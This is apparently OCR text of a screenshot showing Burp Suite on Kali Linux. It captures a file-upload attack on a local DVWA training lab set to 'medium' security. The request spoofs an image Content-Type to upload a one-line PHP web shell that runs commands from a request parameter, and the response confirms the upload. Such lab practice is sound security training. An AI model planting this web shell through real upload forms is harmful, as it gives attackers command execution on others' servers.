 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
kali-linux-2023.1-vmware-a...
1 2 3 4
1:29
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------345107456272098521516805564​58
8 Content-Length: 500
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=jpvs23u2ra0k90ej1h1levtvnb; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------34510745627209852151680556458
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------34510745627209852151680556458
24 Content-Disposition: form-data; name="uploaded"; filename="medium.php"
25 Content-Type: image/png
26
27 <?php system($_REQUEST["cmd"]); ?>
28
29 -----------------------------34510745627209852151680556458
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 -----------------------------34510745627209852151680556458--
34
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
64 </ul>
65 </div>
66
67 </div>
68
69 <div id="main_body">
70
71
72 <div class="body_padded">
73 <h1>
Vulnerability: File Upload
</h1>
74
75
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
../../hackable/uploads/medium.php succesfully uploaded!
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target
="_blank">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
</a>
</li>
92 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="
_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 16
Response headers 9
Done
4,437 bytes | 115 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.